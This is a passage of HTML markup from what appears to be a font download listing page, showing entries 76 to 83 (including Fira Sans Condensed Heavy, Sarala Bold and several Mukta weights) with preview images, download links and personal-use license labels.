      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Jaldi-Bold.font">Jaldi Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322960"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_FiraSansCondensed-Heavy.font" id="urlidt639324" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. FiraSansCondensed-Heavy">76. FiraSansCondensed-Heavy</a>
						<div class="row align-items-center no-gutters" id="hfid639324" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FiraSansCondensed-Heavy.font"  id="urlidi639324" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639324&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-HeavyA.png" alt="FiraSansCondensed-Heavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-HeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FiraSansCondensed-Heavy.font" id="urlidd639324" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FiraSansCondensed-Heavy.font">FiraSansCondensed-Heavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639324"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Encode-Sans-Wide-Black.font" id="urlidt322759" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. Encode Sans Wide Black">77. Encode Sans Wide Black</a>
						<div class="row align-items-center no-gutters" id="hfid322759" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Wide-Black.font"  id="urlidi322759" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322759&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-BlackA.png" alt="Encode Sans Wide Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Wide-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Wide-Black.font" id="urlidd322759" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Wide-Black.font">Encode Sans Wide Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322759"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Sarala-Bold.font" id="urlidt322838" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. Sarala Bold">78. Sarala Bold</a>
						<div class="row align-items-center no-gutters" id="hfid322838" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sarala-Bold.font"  id="urlidi322838" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322838&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarala-BoldA.png" alt="Sarala Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarala-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarala-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarala-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarala-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarala-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarala-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sarala-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sarala-Bold.font" id="urlidd322838" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sarala-Bold.font">Sarala Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322838"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Billie-DEMO-Bold.font" id="urlidt1143229" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. Billie DEMO Bold">79. Billie DEMO Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1143229" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Billie-DEMO-Bold.font"  id="urlidi1143229" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143229&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-BoldA.png" alt="Billie DEMO Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Billie-DEMO-Bold.font" id="urlidd1143229" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Billie-DEMO-Bold.font">Billie DEMO Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143229"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Yantramanav-Black.font" id="urlidt323040" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Yantramanav Black">80. Yantramanav Black</a>
						<div class="row align-items-center no-gutters" id="hfid323040" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Yantramanav-Black.font"  id="urlidi323040" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323040&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yantramanav-BlackA.png" alt="Yantramanav Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yantramanav-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yantramanav-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yantramanav-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yantramanav-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yantramanav-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yantramanav-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_Yantramanav-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Yantramanav-Black.font" id="urlidd323040" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Yantramanav-Black.font">Yantramanav Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323040"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Mukta-SemiBold.font" id="urlidt441896" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. Mukta SemiBold">81. Mukta SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid441896" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-SemiBold.font"  id="urlidi441896" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441896&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-SemiBoldA.png" alt="Mukta SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-SemiBold.font" id="urlidd441896" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-SemiBold.font">Mukta SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441896"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Mukta-Vaani-SemiBold.font" id="urlidt441953" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. Mukta Vaani SemiBold">82. Mukta Vaani SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid441953" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-Vaani-SemiBold.font"  id="urlidi441953" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441953&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-SemiBoldA.png" alt="Mukta Vaani SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Vaani-SemiBold.font" id="urlidd441953" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Vaani-SemiBold.font">Mukta Vaani SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441953"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Mukta-Malar-SemiBold.font" id="urlidt442004" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. Mukta Malar SemiBold">83. Mukta Malar SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid442004" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-Malar-SemiBold.font"  id="urlidi442004" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442004&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-SemiBoldA.png" alt="Mukta Malar SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Malar-SemiBold.font" id="urlidd442004" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Malar-SemiBold.font">Mukta Malar SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442004"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

